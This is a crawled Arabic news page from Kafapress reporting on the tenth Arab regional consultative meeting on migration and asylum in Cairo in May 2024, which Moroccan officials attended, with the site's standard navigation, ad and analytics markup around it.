

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://www.kafapress.ma/178178.html
body_size: 10079
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="انعقاد الاجتماع العاشر لعملية التشاور العربية الإقليمية حول الهجرة واللجوء بمشاركة المغرب" />
    <meta property="og:image" content="https://kafapress.ma/photo/240527114312.png" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/240527114312.png" />
    <meta itemprop="image" content="https://kafapress.ma/photo/240527114312.png" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/178178.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="انعقاد الاجتماع العاشر لعملية التشاور العربية الإقليمية حول الهجرة واللجوء بمشاركة المغرب" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] ::   انعقاد الاجتماع العاشر لعملية التشاور العربية الإقليمية حول الهجرة واللجوء بمشاركة المغرب</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الخميس 22 يناير 2026 العدد : 5294
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122084114.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212012.html">استقالة هشام العلمي من جميع مهامه داخل حزب الاتحاد الاشتراكي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121085344.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212003.html">العطاوية .. افتتاح الدورة السابعة للمعرض الوطني للزيتون</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121083706.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212002.html">دعوة الملك محمد السادس للمساهمة في تأسيس مجلس السلام… رهان على الحكمة والشرعية الدولية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121083013.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212001.html">المغرب والسنغال يعقدان دورة جديدة للجنة العليا المختلطة بالرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122084617.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212017.html">الاتحاد المغربي للشغل يحذر الحكومة من تداعيات تعطيل الحوار والإجهاز على  القدرة الشرائية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122083221.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212015.html">تعميم المراحيض العمومية في المدن والنقاط السياحية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122081900.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212013.html">الاتحاد العام للطلبة السنغاليين بالمغرب ينفي مزاعم الإعتداءات </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121095118.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212009.html">اتحاد الطلبة السنغاليين يحبط مخطط "الفتنة" ويؤكد أمن الجالية بالمغرب</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122083053.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212014.html">حظوظ منير المحمدي ضعيفة للمشاركة مع نهضة بركان أمام بيراميدز المصري</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121100438.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212010.html">ابراهيم دياز يبدد شائعات 'الاعتزال الدولي'  (صورة)</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121093151.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212007.html">الرجوع لله..</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121091542.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212004.html">"لمغانا الخاوية" أحد أهم عوامل التفريط في كأس الأمم الإفريقية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119064603.jpg" alt="" />
                                  <a class="popup" href="211862.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211862.html">بالفيديو.. الأمير مولاي رشيد يستقبل أعضاء المنتخب الوطني</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122084053.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212016.html">رحيل بودهان.. مبدع 'ثاويزا' ومنظر 'الدولة الأمازيغية '</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122075222.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212011.html">خيالات واستيهامات</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121093731.jpeg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212008.html">"الخبر الزائف” في ظل عهد “ما بعد الحقيقة"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121014328.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211967.html">المكتبة الوطنية بالرباط تحتضن حفل تقديم وتوقيع رواية "في انتظار ابن رشد" لعز العرب العلوي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">سياسة واقتصاد</a>
              <h2 class="utf_post_title">  انعقاد الاجتماع العاشر لعملية التشاور العربية الإقليمية حول الهجرة واللجوء بمشاركة المغرب</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 27 ماي 2024 - 11:43</span>
              </div>
              <div style="color:#900; font-weight:bold;">كفى بريس(و م ع)</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/240527114312.png" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/178178.html&p[iamges][0]=https://kafapress.ma/photo/240527114312.png','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/178178.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <div>
<p>&nbsp;</p>
<p>انعقدت الاثنين بمقر الأمانة العامة لجامعة الدول العربية بالقاهرة أعمال الاجتماع العاشر لعملية التشاور العربية الإقليمية حول الهجرة واللجوء.</p>
<p>ومثل المغرب في الاجتماع مسؤولون وأطر من وزارة الشؤون الخارجية والتعاون الافريقي والمغاربة المقيمين بالخارج، ومديرية الهجرة ومراقبة الحدود بوزارة الداخلية.</p>
<p>وشارك في الاجتماع أيضا ممثلو نقط اتصال الدول العربية الأعضاء المعنيين بملفي الهجرة واللجوء، إلى جانب ممثلي المنظمات الدولية ووكالات الأمم المتحدة ذات الصلة.</p>
<p>وركز الاجتماع على آخر المستجدات بشأن عملية متابعة واستعراض الاتفاق العالمي من أجل الهجرة الآمنة والمنظمة والنظامية الذي تم اعتماده من قبل الجمعية العامة للأمم المتحدة في دجنبر 2018، بهدف تحضير الدول الأعضاء للمشاركة الفعالة في مؤتمر الاستعراض الإقليمي الثاني في المنطقة العربية المزمع عقده بالقاهرة في يوليوز 2024.</p>
<p>كما تم تخصيص إحدى جلسات الاجتماع لدراسة أهمية دور وكالة الأمم المتحدة لإغاثة وتشغيل اللاجئين الفلسطينيين في الشرق الأدنى (الأونروا) في تقديم الخدمات للاجئين الفلسطينيين، حيث تقوم الوكالة بعرض الأوضاع الحالية على الأرض في قطاع غزة، والاحتياجات والدعم اللازم في ظل هذه الظروف، والسيناريوهات المستقبلية.</p>
<p>وفضلا عن ذلك ناقش الاجتماع خطة عمل عملية التشاور لعامي 2024/2025، وبيان اليوم العالمي للاجئين الذي سيصدر بتاريخ 20 يونيو 2024، بالإضافة إلى الوثيقة الصادرة عن الاجتماع بشأن مؤتمر الاستعراض الإقليمي الثاني للاتفاق العالمي من أجل الهجرة الآمنة والمنظمة والنظامية في المنطقة العربية المزمع عقده في يوليوز 2024.</p>
</div>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=178178" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260122084114.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212012.html">استقالة هشام العلمي من جميع مهامه داخل حزب الاتحاد الاشتراكي</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 8:02</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260121085344.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212003.html">العطاوية .. افتتاح الدورة السابعة للمعرض الوطني للزيتون</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 يناير 2026 - 20:53</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260121083706.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212002.html">دعوة الملك محمد السادس للمساهمة في تأسيس مجلس السلام… رهان على الحكمة والشرعية الدولية</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 يناير 2026 - 20:40</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260121083013.jpeg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212001.html">المغرب والسنغال يعقدان دورة جديدة للجنة العليا المختلطة بالرباط</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 يناير 2026 - 20:30</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260121064105.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211992.html">المغرب خامسا ضمن أقوى اقتصادات إفريقيا في 2026   </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 يناير 2026 - 18:41</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260121045557.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211985.html">سفير السعودية بالرباط يثمن دعم المملكة المغربية بقيادة الملك للقدس وفلسطين</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 يناير 2026 - 16:55</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
